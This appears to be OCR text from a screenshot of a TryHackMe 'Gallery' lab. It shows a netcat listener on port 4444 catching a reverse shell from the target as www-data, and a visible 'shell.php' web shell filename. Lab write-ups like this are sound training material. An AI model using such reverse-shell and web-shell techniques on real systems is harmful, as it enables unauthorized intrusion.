 y Syst
xnueve@xnueve: ~/tryhackme/Gallery
File Actions Edit View Help
xnuev...loads xnueve@x.../Gallery xnueve@x.../Gallery xnueve@x.../
Google Hacking DB OffSec GTFOBins
stem Home Albums Archives
┌──(xnueve㉿xnueve)-[~/tryhackme/Gallery]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.75.148] from (UNKNOWN) [10.10.27.38] 50986
Linux gallery 4.15.0-167-generic #175-Ubuntu SMP Wed Jan 5 01:56:07 UTC 2022 x86_
00:33:14 up 12 min, 0 users, load average: 0.00, 0.07, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
shell.php
img